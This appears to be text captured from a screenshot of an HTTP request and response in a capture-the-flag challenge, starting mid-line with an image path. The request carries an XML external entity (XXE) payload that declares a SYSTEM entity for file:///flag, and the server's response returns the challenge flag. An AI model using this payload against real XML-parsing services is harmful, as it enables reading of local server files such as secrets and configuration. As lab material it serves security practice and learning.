 rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1731241164
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 153
13
14 xml=<%3fxml+version%3d"1.0"%3f>
15 <!DOCTYPE+test+[
16 <!ELEMENT test ANY >
17 ++++<!ENTITY+ddd+SYSTEM+"file%3a///flag">
18 ]>
19 <aa><name>%26ddd%3b</name></aa>
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.6 Python/3.8.20
3 Date: Sun, 02 Mar 2025 05:47:17 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 45
6 Connection: close
7
8 NSSCTF{34427997-1a63-4785-b0d9-b97645b68454}
9